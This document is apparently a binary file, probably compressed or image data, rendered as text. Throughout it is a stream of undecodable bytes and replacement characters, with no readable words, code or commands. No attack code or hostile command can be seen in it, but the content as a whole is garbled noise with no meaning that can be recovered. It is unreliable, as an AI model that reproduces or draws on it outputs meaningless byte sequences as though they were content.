�		yZ�`	!B����v�P��G��wS )��"��<����{	<����Z�8FB���2L��,٭�Q�f��[� ��"B��I ��*���q��$�p�n���t�0�L��+�xz�=��� M�._/�y��+'�ph0�%v�3+f�G��nW��i υ��������!B��p0s��s?	4�"Xh����+%[ޅmpڮf ;�+�.t�֨������/Ty"��a&�\�u\b�[�W"U��8R����$�����'|�V�i�� �}��G�\�]1���;��jIp�e 74��Ҋ䤹id�>��UW��]l�
�$Oh��.j �l�;y����.#��^N�����#��s�P� �p�-�eCH��y�
ӽ*��~��)ҫ
5D��IaJ�=�T$�6O
DZ��­�2n�/�2�N���>_I����
��'�]G��������ǟ��q����O�|�>/�_u�����_�N�z��4��� ���{���� w�}�}YZ�� ϰY[��Z�L�� b�{i���ݾ���F���ШAB���J}���Ѥ8
�v��p������3я� ĩ�I�W�V�{����d�����E�;����T��T^�6Sip���3�������ta���)���Wq�����=��KY��W��������ߗ�r�n7��i6T�(���P���� @��`�|��qF���>@]��ԯ�Q톒�˕�:Wb�ϙT��;9���G&O�N��Ŧ09*Ȣ��r�O�?�V�ʲ�y���{^�@&�8Od�N�	i*o(����WX�5	vDr���l}��<�;�U��a��Tn?Um
kƷ�`�	�}�iyWW'�;
���m���4��3�*�i!�����B����	9@AU����Vx$�������ӈ��lӋ�ĕ��ӵ�~�9�Lt��"CeY$G�9�.݄XƸ��%�����p򃛹�o�[v�7sLʘ�7�2r�q8� Da @����r�Nv���%)��8P�;��/:��ʍ,d�<(mG0�8Q�acx�U�8W,�zN랪r�r�/Ӌˏ<�G��ֺ�P��}T�����e��Ow�4�[�}:�-��Z�yy�M]=�o�Gn�*.�@��*X#���|�Ҡ2��`��S�����'b�p$�U2�6����㩵J ���󛮼o��O4K���,���<�;^�29],����LNd������s[���)�>ݪ=���N����#��vaw��@Z �;��r��� l��3c��au[J�^Gf;~�T��z����r\��n�U鑸��es� T�ɓ�ƫ2�]Tz�
/+�bF�aM��x�A�a�ǲ�)��&0���݂��y@*�`r���Ӵ7��G�K���;���f=�t��-��%�e�)�VX�\DD�-�$(��h,�Ǧߠjf�O�_-�i8��� �9��5�j�u���~?��ݧg�2᷇��a}v��؄��M�@��y�J��:S�*��]i��Ԛ������ohv>�&e���T�Ln��;`0?uJ�=R�<B杭L�p첃5�.3�K(�p�8�)r�������^k�ib����I�)��� ue�nݵ����T~2�W5 �D�T�T�ohiS�gT�q�U��&yV�������Z�A� ^�< �o�V�䊀w��s�mpz+O������Kw�FQy�΃�\�mh�l*o{U>��C�4N��2���p�L&���p�(���T��?U����g_��e��a��Z�i2��`Ā��r�g��\q��xeyV�����-s�*�l�C%}�	���3���}>��n���"��֓YN�Z!W.Xc5�m�I�G�˟���t'�)��]�X�/p�:i�k�Q�tێ�R�ڳӘU��yk��JiaLR��� ��U��۴����W.@y~�U��qNڣ� Y�eo���f�T�����J�����e��,?�p�N|�V6w�k�)��h]�<�+�k���@�O\d�;v���yh���zQ6��.q�=G�V�,���3�U�I��P���'c��{8D���)Pk)�����w#� t
�	�@�c�--�-$pB�it��A���PcuJ;7�00�]8��V_Q�.9��L�;�;vD��_[]Yt��&��ӵ[��3��KU��C}�TA� ɦʓ�>����a[@�xp�UIH�U~ֆl s�V\�U.%�څ���������m�b�I;yDh2IqV~�1�<�kdx%E��CLG*B|�2A)`V��*�2��'��F��!�a�@j5\�����U\[*����¦��	@�ֺO�`�@B�����-1�N���	\�w�j4��ZU2�W��� ِ�V�<���>7|>,���Ca3r���syp�1���u���H߅���0��H5D��Lg$���U��S�����)������2��B����tψ{��1�uǖN���?R:{P��C��T�<�k����1�˔�ٮ�Dp�'J�PHV��Q��ǌ�l����v�Y�����X�eI�K��O�ua\�䮐ݧ�O��oSt�`��n��X�����U5�ūZ�bA˦#���V93흮9��(ӟJ˖d�:�u�mzd��VDs`B��՛��Vޢwm@*�3�`1�Sji�hUT����U��K�U��0�T$8p@:�%���+�j�'ʍF��{G��(&�3aN;���x;�
*���濳W�~Zd}�������+�#N�ㆃ2�� �]f��=7��jQ_h�ʛ$�C���"�"]((��p�R�h:H �ֳ��M4;T��%�L;m,!���HW=��-l:B���.\"$c���_����+�f�@ZE2��veK��w��cq�1�)&!Y:Ҷ�/'������*xB���w΅m@X�L+lC�'l�(�S�z�T�Y�o)����*���ǙI ]P��+�4���P7t���X�qE�Ә@�+�.��4�S`$V�&S�?1ߚ8�iQx#��t�e�.��j�,hS����4���&Ѥ�4.�]?� 0�(٤��8��}��J���� 6��O�iwa� U[��1��"�V�j5�U�!�� /��"�}1��� ��_���o$��[�����Shۏ�z_�㌞K7�~}�g�x^A������o��nc;�+�<��.p�6�ʹ�$.v��]������ᱟe�K��
Ѭ����9M��Z_�4��Ecn��[6�B�"�T�7p
�� VP�'���tn��nˀ�I�~KO�r0��_R��L�w_]��I+�ʴZU�[M��w��M�fUh�䄝�{w��iU[�0��q�TT)l�/ �'y���e��[E�
�!@c_�}2����(8<�=��°{y-��@�2~� ֖�PD�s��$�f�i�0g���l~[�7�v����,�|�z����I�.�
�U5�7�*2L���`5�#2,�^�.\>{ό,�Z�.4�M���m��(i7ȞyU�&�ia�焋K�?1�dJ��eL����5��샪U��=�@&��� �tңK�C��q�ñ��(��d*�u`��Tq�e1���ʛJ�T��l�}��3�4�L(X2�S82���9��°	h&IQ��F��8C��X۵����,[�[�mSIu�f��-v���ێۅ|��#�*t�QU�֑i^jP3";�}��sǃ�,�c���\��T �g(#Wp�
��4mUGS%��9�ˇ	��A�T��^�~�z��~"Y<K7�~��>�� �*�G�_����3��d��:zF�}�4�Lo.L�WJHW\逮W��S�>^�
�8�ڑ�+V=M�T�/�4�����ϒX+�Wd�
���D���yv?7~-臦��Z��v��ˋ'�����+�\�Nr��n�K�����Y�]�F2���+�^TD�Q�2q�E]��Ы�^t��[8Ǻ�4�d�3qS���%F�U��[�8�?��.���l�Jx@2y�"5Q�)zW�	nUa�3%J�=�������˶��$^��j����폵���͚?�jA�%�22�ρw��5����ε�A1ܞW�K��C�p�P$��[No?d��n<�X�`)ڶm��)�z�d7U3�T.������;;�W?�|;l4�|�8 ���ьl�۵�r	e[��\C���t�'�LW#� x��eY�H�X_@��Fh��3�*�Z�5�/��~�ȵݽ�*t���	U�T�e7�v���ݼ��䧭WqS+/���{��G[��@
�%� �I� @I�(�a�~͚s{\Y�V=6����+9t���t���J�N��&x���e���#*��F� K;u>��+w��zŖ4  ��h�]7�
,ҽ���
T�Y;�'��~_��z��?��ϟ���y�]럺�u�7����_�}�����̟�|x�V{�J���+7�Vڛ�Z� @x?U���sO��~Km}� Ӛ];+J4)�1�� ��~��SM	�"��'HC6�yw�D˫�o
E��@6�I�K�S��C�^ڰ�~Jh,����0Oa���Q!Ά�V �0��e�T�5��B=��������ry��Wˢ������&����7k>��k��C���i4��Q� �S;,ᥰx�d��Z]=���-(�D ��;�r9%[��CL�+;wR��� �l�hR��"�@�  a�7A�`�}!$yA�c�}�=��_�U�xj,��֍xϤ�Ch����>�'��k����{ʊ�*�mi��ug
a�q#���(��o����`{J��LD�oUI��`��qy#$�M1��;�Ů� }Ԡ2A�;Z]��	��\�-q\�b ���`fK�l�`�3�r8�% �Th�X@��@� �Aƨ'�@<9ҁۋ� %���O$ -���V��5���QC��e#�@2&T^P�\	>i���s���crٔA�t�OeM�S)\|��?����ZΝօ'lyq�0���R~(t�:����-��|�f2c��
��튾;�_1Wh8p^e��{年g��p��3� �
�6i����0����Bc�*(��4��c��S˜٩+��^	���?����)�������M^^ѡ<��˖���eَ�佌xWB�	����s���=�3�tEF�i�W�s�Rϕ�.|��.�J�i�9���_��(����N�-�w��?�E|g,3���� x[z�ָT\28M-�j�$WHU	q$��)�H�y?Em/'O�PG�=?d�99G�!4�6���i�b�o'��u\I9Qbd0�Q��7`�ѠL�V�+��aU�P�/�]h�=l��$�d�Ҟ��eVŰ�}Jokc��~_�#�� �g���?�f��.H�l/'��� f�Q�����|�W$���z����Q�(%^r�Z�9���jظ��]� C��������q#,�}W>k�yll�P9�/�����ыm�*=��9YV��ҽb=#!f���c�1�U��%Y�}s�v`#ҕ얺2�!��kLU���IR��6eM�ڍi9���&J��J��纖S�+�c�U�	@{br���#%X���I-`��+r~�t=ˣ��zk#>�����
`���h�
��au���T2?�AgoT��$��ް�X[��Tޒ��q �ۥjkjlf��ry��ǆއ����>I�������T{�7�y+���]��+��wǾ�׵7�V�U�����/�����	#�_��r�>K�O�� eN�m��_W�O��N���G��W�-�xg}k�X���9�<,t�[~��&�.��*1�E6�丅�ś@�����&�O�Ң�0^Zӈsh1+\dЛM�����Fѫ>�����[R�;i�J��`	� E�|o�m��2��>2�s�a������qh��osv�w���u����L{'E���6�7���r��=�� #�UB�ڱ�K ���ڜ�v좉?(ʮ�~IR8S�p��a*� `!� ��!K�#�.>� k3ӄ�L�!�PeuM-�߹��ȴ����K*C] ��7����w*-�����w�}wVLo���ZVN���{�@"yUɪ#*�ѷ�I�M�0����q�m#|�� �*ʸS�T'�9B�Q�
bz9�� &ӳ*P��M�0�;D�6o��m9��t$���|���G�1����1�-2x@"��q(�84r��C��̠Q4Ȍ��J���IT��DDHl9��'@��Uȑ�E�-�u܆��U�R�T$8����0s�E�����'�V����M�4�$�oK��V�P�U7 �[l2�o�~*t�zg�n�S� �Z��~k�Ɏ�z^�sQ�s�L�.gY��}�cjU,�1�UF��p���񀢧��M�6�^��rEf�}�?�R7�e���� 5�t�{�n%r�?$�n��Н��W�O?�6�
vcӑ#���z��j4rB�8�=��^A�W3��#!�k=*�����W����r>˷E�U��O(��~��3�/�� ��4��5EI�����Q�U2�O�u*M�Q���]x������p8���U�xp1�"��sݶOe9"ծ3�U��Ds� ߖ�E8R�!�(�/ �$�0T�U�N�!Tx<J�g�c�!J@�y�X �;��.`�rƍ����m~�������� /�����y3D���t;�� )^G��}'�� �2|�T�����Ì-P���Q����p�J< u���L����\��;k������$�/N��m�Vq��U�'�VY:1嬭Sq��{d|�@��3�H52N��5��Y B2G��>�+*�t s��eh�w�@�������{��+�� ��j���VS�;��+\fҁQ�@�m&�
@�d��c� k��@�q��G�r�{�FRݦ�x /;.�8/�N�1�4d(�q�ėA�AgA�������XۘS�in� +,��W�����UJ�e�`�|����&~��鿌�x�?�e����_� ���>h�$د�|i�����/�|� ��-��x�>��5�VԥϫP0�J�2��|웯��t���}>͌;YM�"9�U�gw���j=��[���(���n�
��tf�LԤZ���#`��S �*dZ'�Q�)E�/��df�������)�V��a8��9���R�;��%Oh��q��oZ��2�tm�P��/_��/����xa��z���W��xؖ�R�k�H�Oet^ֶW�[�!��o�X�p�����g�c��'%Y��ʤ�[Pt7ʊ��C��eT���L)AȻ��@*���~�8� �H�F���1 �@�JPE���E��2��hX\@��֝�w�InLG�[��v�kZE{�ե�)���(�
4���t�xQ�X?�m: 5���!eWԣ P��#��(Z� �QS o����V9�cʔ]�ߢ��8�#�)�n|�Tj 2�ц�>&�f05+������p̠n�2���6!]K�k����@��(H?T�����/ DJ�m�ƛ�Hʭ�M���A���	�s�`"w��!�ȜE�a�ޙ�*Sa���Yt����6� �m�jmq�l��#iT��z�������l�z����(jh|� ꃤO���#�@9U�v*�<�B�E�]�ؓ� ۙ� ���鯏��+�_cmA���W��� ���N�����e��-�!vcxse�WeuQ�[��B�Si����Y�-uO�?���f�T6�x8L/,��] /C�p�e~%�׺;U�p��A�>�T����ݮ+Rx���X�{��p�ǔ�&R�L����Z���ڢ���Ǻ��h.�ʏ���nO(�������Jw
��M�`\@)q�ȴ��[>�Ux� cr�A1�E耽���eX hsL�Vl�*�#�iS�Z�����>��-���M�c� *��� �}���;��?��4K��J�g�i���� ����5�l_y�����q�N����@P�� D	(l�I�`[֝�6�k�ga\���p���E)��n���� ��Ӝ��-���tʣT����VR�_�ӡ���,Ѩ���l-5��f��h.�.�ʞ͠^����B����S�}��F�N��H�J����Ri[\t��	W��C��x�t�x@�d���3�^R���������wʰ`��ua��@�`G	dZau��h�"xA>��\�H,m�A����'����\��7�݂�~g��9�+������3_5���akB�U����c�>-�e�OS�>|�����nD��r��I��~im�Ӻ:��M�{[�ֹ����-h��X��#iuv��G���;�oo��m�8&����˸i�<����ڥ=`2ދ�ߗ87�WZm*ƅ6Ф��BU�� ąA�Ȅ�[Z?��LYyn�*E�Q�� `G��eSi�dSEtJ�M��U�_(��Z����Zqe�&�� e�|	�^?��<�ծ.q/p�J�"n� &I�ZN�N����d3�ͣ��q{I�;�T!�l�ʮYi��� ��Ѯ�u�h�Y����2�e��6WA��u��X��Vv����h�;T�@ �0�=������c�s�P1�Ǐ(9��dp��%v��( U�#(5+p�G���Z��J���m�+,�K�Va�"IU�ȭ�G�r��:U���d�gcYxVU;C�*4����4�J����{�xV�T?0�V�:�@LxTX'��*�0���X�(�F0�ui� �3�,�8��3KM<E�	�� �6��N� �@��@����3ϔ��d�P(� �8Շa�]��2���{�J�V���� P�F��@:��-?���	��d�@�Q&A%��rhWk�B�u��
T�~�Ԩ9�1��q��a��e�*�2|�Z�ó�د?9����D�3!d��[�	�W.�^�O*� �̠�����g?9��\�Y�_�G�?��K8���^��QiN�J��8[N]o�� U�����ɗi|�q�j�]��yQ�#9����r��m��+:�`���Q��W=騢A �e�cv�b�:d"Puf5��x,p�9�U�5���Ff�׺����T�`�v������yq�ˮ�r�kҮ��ʪ�ːK��R�S�T{*�:�P�
� �|Q���Qz5��R�٥�R��%�qU�#�% ɀ���P��B ��� �V��PѶ�5����Q�> �1���^q�� �� �W�X^�pߓog�O� ��|�X/��?'�HqWVg ���:���(/�7���������Tq��X^�6��^�kcOl��{m�f��j(�@\i�1L����?�xVr��'����Z��j��*�A/0�%�7>dDB�lS3�
K�DB����'�;cn�Wl�D�S:�
{��͊��� e����<�!L�,t��(�?�W.�&�ݴ�(Z0`bWSuՌ�4Ր8�uY��ָ���]6���!��(--���J}:��U�ƴ��|�7��k��/���Ǌ�Q�OG�uW��\~��0�|�'�~��>�_� ����Y~�{Z丝�݂�ϋ�u_����~G�,�+^�2�I��̮��qkuo��ί��b��M�w�f�{��M駭y��+��ʕ�.Xd9�,sO�K����w�)�euû���~����'��o���9x� K�������[�T�5*wu"a�>�͖6v�J�;V����f�cF�Ksc
4������M'k*?�ƃ��T��ؘǈVP�<�V�N?)�H���V�|Y�T��mA��i5�y��'��{���7��ۦJ�N㓅���-Gu?b��'Bҹ>U�ևH�}7S{]�U2�Z]6v:�K���K�8�qʌ&���m6�� c�śAgq�YJU�[�i�ŦUH{�>�\
 L�Aă�A� �A����uA��L�J�yAM�01�)�<���A���@.2l�e��ڽ��F�8Y���ݩ�ւ��ek�ݾNUl�J������WW[J���Bh�d����9@*u$�Z�]�|�UY����D�X�R���%|�ĠeZ�� BJ�ٸ��Dd(��#�3�L�#9
ː!�*���`�L{�G�4L���J���g�QH��8*�R��u��*�*�
�*�G�10d�-sdr���j��Q�i��Ԛt;�pk�'��/��=r��Q����C����pg�w���#�X:D�Ψ�ӳ��\��9�|I��u)��W.�v1�Lǲ������=�&qLg�����o���3�D��������7��y��O�����k��+u���V�WN+�X;#��.������Pk }B��j��RᕕmE�j���GE驲v�B2��wnK�`�]J��z�� ������Vee|�Ri.��
�l6Ꭶ�N?B��/7m�V�X�K� +�y
k������L�g�*��,�k���ʱ[�U\���Up� �DZc�*�2��0J�� ����(�{aT�fU`V�B#��)lz�<�ǔ �bIU�,�ޫ}�TYp��2�/�j�_�Ka�uG�e�h���r�.�7w禼>s��+ퟖP7HDʺ��Ћt�t�w��(	m���Θ�ׂ��1{iSm�Սi�zބ~^�J<.[۳��*̨h~ Z3Ϙ�,�.e}��!["W#�%j�^B�:D��xQ��
m�'�R)�i��N Er@���ҧ�2�V_;|��(�H��m�b����A�\I(:!�J������wQ3�����._i]s�r�f�i�[8�h�i&
	��j2Y��`8 wQ���[nWQ��4���W�[�π�3����gd����>?�2��X�D+�� ��2R�_�|+?�f���|����1���Mb�R�2g�����L�����WG��޲e�����8Hs��������[y}��t徭Z�?�ϐ�Al�\[�Ja�� �f���)��4�4�Cb��:�ϐ�?���9ݰ��W�_��� 	n��P�[[�)��}�O�I�*��at�93�Wo4�~���KT��践4��D�F7{8w�V����o���ײ�]o�u���jN!����T��c�~˟)]y6�O���m�ZޫkSx�����yt���&���tVv�gnDp�ɤ�|U�*Xj�e\�+*�뷌���� O*��/'�Ꭷ�)��M�ݙ��/p �&��xp׎>_�_o%@�_�Z��[z�.;��NeL��m�ڰ���ֶ�©LbTT��_�]SkCK��ʉ4�)��L��Dn9�Zbɥӫ��\A=��pt9T�`*,AϪ�&��5�2U&��s�*��4�P(td��mi#�@���fP#��q@':u:�,�ȘAKv{��2�PjT��"���m�{��aᖙ;���1��EMp!�\�f�����[�K�V�WY���{HM�
�5���K���|�%�{eZ&*	�+���g�s�q� 	$�(��!)vJM������
b��e�u)���Qc(�@��@*�{��p�[-�P�aWJYS-�p�%70������:���`�n�pT��5�D��0���>항k��yaO�Y[�M׌��sP�S I���t`:i��nK� `ϔӪQn@�;c
��YpJ%�*�t�`��Au�v����zC���X�2ῆo(�=�AG�R��х����5�/~�pk[�ZǞ�hu��B��s��rV1��¸�֩|q�\���ơ.��+��� ��UjZm�}����6qj4}\�T�ͫu��BNѴ����"c��o�WDv�ӕ����R�� 5�����g�����������qt��u�G�٥=�It�!X��j@��Q������&/k�*8�H&"M�����s��WH�]��)n���V��p̨X2ߙ��8S̩��>T��2���=�!�v ���Pc)�,�V����:�3�������W�^I��� �G�)-���?�Q��%׃q������}Ϋ�dP��(�vpq�.&5#�@��!�>�X\I� ������!c`I��3$��YU���m0�A�����ä�>��P��g�]*�ϞH�����_��[@�[{��A[� ���L�c\r0��`g����4�;d+��y$��M��h-8��І������Ox�$Lʶ,�$A - �������!��P4���ho�����uS;{Ia�@e�s�V���-ځ�}B���n�L��0���(,)����pj�CL�����K9�W����=q��� ��_ϟ��8�R�T��à��'��?�/?�c��|ߑ�����<k�jU�wT�K��C�x��#�/?�/'�,���#R�ˉ�-���1��졡V�����E7��]��y^k������Kit쬚K��ͷj��ϛ�:PL�1��h4�)�`xx �9S��l,���_�0���T�:*ޝ���]Vɾ�U����ak2��J��X��C����v�g[N��a�k�����{�.�q�9n7�o�ߵ~������R���nN�����X�0�p�gc���ĝ�.�GV�oi�P�����b;b�r�Վ[�}���}0A=��"���?�������߂���
���V4*��+�^W�O��f�eCL��s�����|�i����k�J7l�PNs	�d|�|�j]:�qs���t����*L@�$�ړR���\X�e�=R��h��w%I��.�׺	�ߕ��>�4�U�aq�Sex�������TH�T;�y�0���g�$�U4��X�z��Ց�=V��[�OP��t ��5�0@OTl�����X�״��UZ��L��!�~�w���8E�,��jjo>QyYB�n�G(�U{?Y=��L����dgʮSQ��*.-��iY��}�>HY�:�ҧ����#
�N�� L�����G�2'nq eN�۷��%BM��D��ߺk�N��{"/.�	�5�2e��#�l8�@�����D��!�'��:`k���Y ���%H���E�U�| >�L�c�@���{`��C���[�������f~�+�k2Sk:{��To=��,ZL�L��+�Zm2ھ�9�<����_TG9T�#o@
�hl�����Cbv���!r�����7�~��;�-iR��=O$�/c��M��u����*��Ӄ����ܮ�z�'N�~�Guw�+���_�N��L�}�3�wT!Ңմ���{�{�S�\��NV��p�jW;kd�T��[~)���+�ɗ-�s|�k��Y��7T\��� ��!c���Гx��GQZ���Yĺ�W0��^��/lv��>>�ءs��c.�� -0���>��c
�m4S/1
=S.�\��q�Un�`��z0�̮ϲ/�Ap�2�N�Y�B����JN���{6�aJ=�j0��2�<��4���I�gx��u�]L��*��+�� /ϖ?[���_��-@t���?����c�I���<�%}���V4�E�(Y�G ����,�T�� �yY�6-t_��������S����tI�oM����ߌIa�!_�~�Z�D�5��lOp��<��-�I�Z�����}[{x (�ҹsI��s8�S*��W�ʪ���s�)�U�� �U7�����)�U\xZNYNUU߸d��n��t�H�G��8A��Π\�^�������㎩�;�VӤ�*1D��'��ğn�}�z:e�]J唩����)퓯�xo��0�bѴ�z>�I� %��|��+����|�1�<��SoU��d��@�l<�_c���<>9�]�=���/��|x��6�. i�{/v���K��;�T���B���ph��͝�i㜾��%���ze�Z��b�y+��=�=���j5��2F	���kt=81��O�]�w�4n�i���a��"�Qڥ��Q�1
�ܧL/�?�ߦ�0t���;AN��I��� �A�Ǹ�8+�������g��Q|֟g�ۚ�/q��6��Tv���Z�o�6~;����P|2�?y�/�J��Rؙ�R<���W<78c��o�o�� ��Ѿ-���k�� W�y��y�,lwx��i�o8>4Ǟ[˹��#�+h�/�@��yY����*��\'���c���T��)�^\*���^���y{W'��c��$�x�W���淴�V5�����
2�	��D�!W�F���%k�N�m8�=�����S9v<(���G�\l�&B�Vm��.öɈZK�v4�w;@!4�{+�w�M�_{&�J�	N��ʀ��ّ�;h�s���C�#�?��$k}�.��}#TY���"IT�K�;J�����ZF&b3�%���E�x�j�n,v4ř���<9E��4C��^UM�3Vw��j[� I��~�mm�V|b���y��:�A��F{f	 ��t)�vv����EN�x-
�W�#$��7��@�y�T�#���T�(f��)��h1� ���
��p�@�i�J#z�8�-�T%�@�I���(���T�9�N��QD�j�B	���=�8�8r�ah�JQ��D!Uq�\��®�N�%ǅHOl�*�MkO����;�͜�|{gn��tb����V�e��#*d=G�l����]���?rB����������E�<.-�<�zn�X��rU���v�N����I]~;��������c�"<��/��<����N�;co�˪�����^*��I�V��D�6���1��3[�8�Ь*R�һ|yp�F]W���T���]I����p�.�1��EZOl� ��uc�ᯎZx����mev��8�
���#������{�Eu`L*�j�*�7	�+/�EQ��U}b�[8�z�x�*,�A��*��n�P�bD���	��b�P��yO���h1��ϕ)�A�c�-�Zte���������Ϩ�ο%w������O4����T��T��?���^�=���
���/�~q"$�(�����F�8�H�d�X�A�G�.>�hy���I��U�Ph�F�:��� ��.%��|}���=�.�A��h�0�+m�̽%_[e�u���%[��Yb����ZsP�qL�}�%��`p숊���n'	��u{�2�#�Z��fR+j���$��ͫ+U;I+I�&��\Dǅ)J�tx�)��q�p;�����[�7����ly�R���Ǐ�:���q�[N�eyTS&!����SmX&�r�[��_��6�6߾�d�D��?%�%����7���a|�����ԣO�:u��Q��j��?�������t��;�Ǻ�?�9_1�MG�O'��%�4�y�R�݇��͚�]�*�C�O�+��ӫ�7t���P���ٖ�^i�ͦ^؆����+������b��|��I+�M�/�����  >U�^U��[U�5*�X0��{�[�N��4@�Q&����ag��Ӎec��=t~�ֽ7u�Է�sR�m��{�����U����`ꯅV���[�U�@�R��K�@yx� /��0�����e�����e�u+K�ӮH!�<et�N�/㜿G�uU�]ξ��P⳷�\^O��<ʿ��L���k\T`{N� �j��2�"ժ<+Nf�^��:=���z��*l.s�b *o.�59|�u�� X�U��my}�J� &�wzL��̟��?����|����;h:q�ӗO/����dǾ{�`kx��<8�ʺ�v�g*v�,(T���S*�ME������VO�S�\� 	���.��~��[�nc@%^]�X�xp�>�E��h¨1��@
XD��1� &�h3*C9�h$���p��b��e�X�T^�ZMVj�\̀a@���p�)YCi �D���N��D���}'e}m_p@a
�kڎ�H��KK�MvH��k"��P�<� ����d)�\��C���q�@W�$eBB-J57lU��G~
�.`
Ѥ�~�V;湠B ���%Whم���f�	-$�%�n����v�=Ǖ2�)��G�+�Y�B$����m`d�F�E8?Od�N�p��X���O?� � �=�Ec�Mj��S��Di6��w�<*TK7�MI��oP�Xg�yb.�6��.[4藕5�}&9U�Meڦ�	�WK=��F����~6'�� �xz?u~���"�0ap�mݟOA�_�4Iʼ��nއ�/ �?U��/'-[N�����9��ҭReN0��p����r��+��j�0T�����t�KBN����f���z������L>����P��.{�r�jW�6�32ec��n�q�R���~Jq�mi���9j�Ecp���1�+��Yqc���wo{��!z���Qyю2�DF; ��*%�_A
SCs�TY�f=� U�K��*�[�& l����9�@@ǰ�Z��L�h$���P>�������L�OP��� �6��~{������y'�7�Ѡ8���~&]����o,^z��>H{�Rh�d"D k�����!����8(�X4�}�Tj:5���tD5c�5����o�Ʒ� �Z�� n
��G`�2���'���x��\Dp��L��5f˜d�j�(F�8��P�:�wԠ�t����kRs��z�A�1�{��q���+��~Y �� �y?XV쵝	!HY@� A����>�����l1��7�L�\��� �w�?�՞RT
m'��Z[�?m_Ct�m{Rh�~C�����#<}��� �/��K�Q����K膳�m:m���|��Ǘ��z��~_/��x��R<T���_׺����3`�L�|����>v3�s�GxCZd���y,Q�`yh2acn���u*�f�ewI��)U�\�K����O.;����ں��bu]V��
�?�L�ú��m�&x�1�ݾ��56֭�\v�YkO7,jM��]V��Pm�0��
�oMV�d��®���GoA�π�+o*�{\6����V8��W[����:�S���c��Z-n�ƾ�B��үI�)�Ak�*�+Y���w�1S�N���+M��]Z���c5���@q���zɌ�[ۇ�x���}/�����ܹ��[\b g�Ӻ֟91��y����J�� ߨ�mq����Ch�94�;=��?e�o����%{~������.��XN]r���?h�_]T������#�qL~����^+��_'�c������t{Z�X�_E���i�~L���;j;X	t�-�"Qө<��g	N�������{��� �}��Oi�n�6�Tjv�4:~�CZ���+De8j��ֆ�0�uik����k�'���U��`�Mh�%@]��H˼���R:sʲ	 �Q)T鵔����OB�n4���-L
�6��!ա{&��^��SIV�Zoa�SHd�}7py#?EmE�c�_�2/mT��Iʭ�l���\��ǵ5Z;$ā�D7�y�IF�0x���&��=�~�-I��wS��de8T�&��Ĉ�+�Ms�D���iVi
�h�i<)X�89V�O��(F���L��$���%HO�Gu]P5�yS���<�/5=]�D����#�I�4�J�h���*�y�X��Ԍ�U��#�U)���R �'����CT�:E�@<(ҺF���-�F����+8q��S�ɝ������1���M�CGП��^�9���y�~����O�T��.֝^K��O��b�9�ޒ�"�b��,�<�7�A�/+4 <+��c���7K�il��bW��L�J�̕����w�rSH@wX�X�_Y�o'tBI�n�s���讗a:�Q��Ŧv����eM��Dcq��z������������ Ƞ�~���,�ޚ� &2roO��_���Ե�4*��[r�JOԈO��c��/.?U���z�L�J�}[�w.!�bF�z�s����2��-� E��c�1�0r�;��Z$�[v�����[�9�R���Eި*�2���ʦ��e�M9D��O\����`��������	���%��"�B:���Sa�B�=�ro�c�oO閇�Ԝ8"B���_��G� ��� ��|w0-�� 2�� 7�|o�/�b�+�0��>�
���n����U6��ª�4�8@kc��͋9����(ݩLa���w鿎}�J��e���8�Σ��\��+I�,�����i&����T'vJ�+*�^� rhC�/0{xV�6���"!Fѭ�\���T+�����x0���TW$�	´B%Q�+�8�B�t`)t�l ���� �k�\�N�x�7T%�,�{�m%���:��u�\ңI���@ *g��r���˜��辍�j9������q�_�<��g��ߏ���x$��y��Ψ����͵��AÜ����Ǐ��'5�� �_��l��x�K��__#�r�S���V��_y}RG�˟N�f�I�c�a+�.�Xk{��o��]F� E�t�z�O�ݮ��%rW�_�;���9���2���
!��i��{��㧃���k#�tZM��@�b��M��)�@S�Ե�HSxk�.=�v�.]*�=��\��U���iin����R�Vh #T�mzNk��U��ڹIf�<��=9�U>�4�f��Q뻵l�u����� .�>NW��o�����?��]��z=G6��M��@���O�	���W��n;-_�ť�KWy�/Zb����Q?�v��rkr��χ]=w�:��+�����G�y�Q����[����/�r�����hp���8�9s@��� ��^di�� �ZZd�&�L�r�7�*?���Ѹ)�؝N炯�9Zi���h�S�.��-2�[��G6MM�y ��2��?`j�kgT����"7by@ZL۔�!��A{�ou�+�S`�M�D�V{؊�;�{�v�H�!7�d+��q�+8�D8;�\a��B^�������r�\����U�A�
�-�� ���S����98+5��H�R�mw@s���QV��*On�x����!�2��B ���
�hc��B��KvI�=S�(hS<(ѡi�*M���+x(���E��W�� �@`�*MTUjm�DJ��l�"Fa.\E��Ŕ�2r��� �R����}=�R���-�cj���W>S�1�������f�X����0�<G��y��_���gP���y�g��g�֋TS�n��.�M򜵺U�y焙3l�z�Ѯ�q��9r���zM�Ih�����̼Qˣ�];S|�ʗ-c	$��T�%��~��t�Wո�N�i�s����\��9g/��(~ܽ	�N�mo}�+z�+O��/�#�Q<yWV^Ld|��� h7W뮪�O��mֹ̆wΩ�`O�1������i��C�� �����k�v��,�F>�!m<w<�f,~u�Q�ײ�5@LԨ:�� �G�K�Å���]_�_�Z��Z�i�ig�S<�~վ,��
�> 2��_Қ���v��\����Q|I�gJkZ�Nj���:����Ă�h<-��ßɎX���k�נڍ�� Wt��jL)I$:ID8����I�K�O���QC��9�2����N�0����P�nA=�*e�/kJ\�ftc����݇�9� *�y4G�?o	*Hg������;8Lz�JӍ�lbW�?6� ���߼~3� ��x�Ǧ�Ͱ�+���_Ԝ�į���X�T8��qhS;V���<+(R�좭��rUWtd��0�����	l�d���m��� T�0����<oI��U�0V��U��$GS��V.Zb���C]�U�,�6��S��oa �;(�ZRrc�I[�K_��U����� yUYWt���8V`�\zO�*u��*�WV|c�+���*��r��4>�=+��iس<�W&mpj�W4k:>�7<� ��t��ҾtA��V�4b�^;�_3��Ϧ��7����s��_����,�nk� o�%a�ω~W�w��?3������B>a��O+�3&1�ϓ;�w+��?��''*�Uz�`��Vy��=��]�9�=K�+��Ǟ��UH3���@~��-k�ֺm�^�
L=�=�>x������s���v����E�YoB�:��A�%r�k��y緯����W֣I�HFRG��p�<��ꮹ��3�*��D�+�?'�ӳ�~7��|��G�k�/u�ײ��k	�`?e�|�oؿ�-���K盭Gî��7�t�ך���k�!t�3���𿩿�|^?�^�v�k�'��.:~C��h�Lg��{<�7�j�TR�;�Z�*49���ec�#���g���.�g��;��Rg� (����a ��]x[�6voLC��N��w�M��˯7˃�����Mh4k6P���+�MG�h��S���52Hǅi�(�w��x���v�-1�kDW֩��T]}"���NT˳��z�X�{WK
yV��ПiP
